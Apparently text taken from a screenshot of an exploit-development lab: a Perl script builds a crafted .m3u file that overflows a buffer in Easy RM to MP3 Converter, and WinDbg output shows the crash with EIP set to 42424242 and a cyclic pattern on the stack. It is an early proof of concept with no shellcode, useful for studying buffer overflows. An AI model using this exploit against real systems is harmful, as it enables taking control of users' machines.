 new 1
new 2
new 3
新建文本文档.py
new 4
new 5
new 6.pl
new 7.pl
new 6
new 5.pl
1 my $file= "test_1.m3u";
2 my $junk= "A" x 26067;
3 my $eip = "BBBB";
4 my $espdata =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae
2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag";
5 open($FILE,">$file");
6 print $FILE $junk.$eip.$espdata;
7 close($FILE);
8 print "m3u File Created successfully\n";
kali
Windows XP Professional
WIN7_32
Windows XP VS
Pid 1252 - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Command
ModLoad: 77bd0000 77bd8000 C:\WINDOWS\system32\VERSION.dll
ModLoad: 73d30000 73e2e000 C:\WINDOWS\system32\MFC42.DLL
ModLoad: 76320000 76367000 C:\WINDOWS\system32\comdlg32.dll
ModLoad: 5d170000 5d20a000 C:\WINDOWS\system32\COMCTL32.dll
ModLoad: 7d590000 7dd84000 C:\WINDOWS\system32\SHELL32.dll
ModLoad: 75ff0000 76055000 C:\WINDOWS\system32\MSVCP60.dll
ModLoad: 76b10000 76b3a000 C:\WINDOWS\system32\WINMM.dll
ModLoad: 76300000 7631d000 C:\WINDOWS\system32\IMM32.DLL
ModLoad: 62c20000 62c29000 C:\WINDOWS\system32\LPK.DLL
ModLoad: 73fa0000 7400b000 C:\WINDOWS\system32\USP10.dll
ModLoad: 77180000 77283000 C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-
ModLoad: 61be0000 61bed000 C:\WINDOWS\system32\MFC42LOC.DLL
ModLoad: 5adc0000 5adf7000 C:\WINDOWS\system32\uxtheme.dll
ModLoad: 74680000 746cc000 C:\WINDOWS\system32\MSCTF.dll
ModLoad: 73640000 7366e000 C:\WINDOWS\system32\msctfime.ime
ModLoad: 10000000 10071000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter03.dll
ModLoad: 71a20000 71a37000 C:\WINDOWS\system32\WS2_32.dll
ModLoad: 71a10000 71a18000 C:\WINDOWS\system32\WS2HELP.dll
ModLoad: 00b90000 00c2f000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter01.dll
ModLoad: 01940000 019b1000 C:\Program Files\Easy RM to MP3 Converter\MSRMCcodec00.dll
ModLoad: 019d0000 019d7000 C:\Program Files\Easy RM to MP3 Converter\MSRMCcodec01.dll
ModLoad: 019e0000 01ead000 C:\Program Files\Easy RM to MP3 Converter\MSRMCcodec02.dll
ModLoad: 01eb0000 01ec1000 C:\WINDOWS\system32\MSVCIRT.dll
ModLoad: 02270000 0228e000 C:\Program Files\Easy RM to MP3 Converter\wmatimer.dll
ModLoad: 72f70000 72f96000 C:\WINDOWS\system32\WINSPOOL.DRV
ModLoad: 022a0000 022b0000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter02.dll
ModLoad: 024c0000 024d2000 C:\Program Files\Easy RM to MP3 Converter\MSLog.dll
ModLoad: 71a40000 71a4b000 C:\WINDOWS\system32\wsock32.dll
ModLoad: 76eb0000 76eec000 C:\WINDOWS\system32\RASAPI32.DLL
ModLoad: 76e60000 76e72000 C:\WINDOWS\system32\rasman.dll
ModLoad: 5fdd0000 5fe25000 C:\WINDOWS\system32\NETAPI32.dll
ModLoad: 76e80000 76eaf000 C:\WINDOWS\system32\TAPI32.dll
ModLoad: 76e50000 76e5e000 C:\WINDOWS\system32\rtutils.dll
ModLoad: 72240000 72245000 C:\WINDOWS\system32\sensapi.dll
ModLoad: 759d0000 75a7f000 C:\WINDOWS\system32\USERENV.dll
ModLoad: 75c60000 75d00000 C:\WINDOWS\system32\urlmon.dll
ModLoad: 719c0000 719fe000 C:\WINDOWS\System32\mswsock.dll
ModLoad: 76ef0000 76f17000 C:\WINDOWS\system32\DNSAPI.dll
ModLoad: 76f90000 76f96000 C:\WINDOWS\system32\rasadhlp.dll
ModLoad: 60fd0000 61025000 C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 71a00000 71a08000 C:\WINDOWS\System32\wshtcpip.dll
(4e4.5a4): Access violation - code c0000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c93003d edx=00aa0000 esi=77c2fce0 edi=0000669f
eip=42424242 esp=000ffd38 ebp=00104678 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
42424242 ?? ???
0:000> d esp
000ffd38 61 31 41 61 32 41 61 33-41 61 34 41 61 35 41 61 a1Aa2Aa3Aa4Aa5Aa
000ffd48 36 41 61 37 41 61 38 41-61 39 41 62 30 41 62 31 6Aa7Aa8Aa9Ab0Ab1
000ffd58 41 62 32 41 62 33 41 62-34 41 62 35 41 62 36 41 Ab2Ab3Ab4Ab5Ab6A
000ffd68 62 37 41 62 38 41 62 39-41 63 30 41 63 31 41 63 b7Ab8Ab9Ac0Ac1Ac
000ffd78 32 41 63 33 41 63 34 41-63 35 41 63 36 41 63 37 2Ac3Ac4Ac5Ac6Ac7
000ffd88 41 63 38 41 63 39 41 64-30 41 64 31 41 64 32 41 Ac8Ac9Ad0Ad1Ad2A
000ffd98 64 33 41 64 34 41 64 35-41 64 36 41 64 37 41 64 d3Ad4Ad5Ad6Ad7Ad
000ffda8 38 41 64 39 41 65 30 41-65 31 41 65 32 41 65 33 8Ad9Ae0Ae1Ae2Ae3
0:000> d
000ffdb8 41 65 34 41 65 35 41 65-36 41 65 37 41 65 38 41 Ae4Ae5Ae6Ae7Ae8A
000ffdc8 65 39 41 66 30 41 66 31-41 66 32 41 66 33 41 66 e9Af0Af1Af2Af3Af
000ffdd8 34 41 66 35 41 66 36 41-66 37 41 66 38 41 66 39 4Af5Af6Af7Af8Af9
000ffde8 41 67 30 41 67 31 41 67-32 41 67 33 41 67 34 41 Ag0Ag1Ag2Ag3Ag4A
000ffdf8 67 35 41 67 00 41 41 41-41 41 41 41 41 41 41 41 g5Ag.AAAAAAAAAAA
000ffe08 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ffe18 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ffe28 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0:000>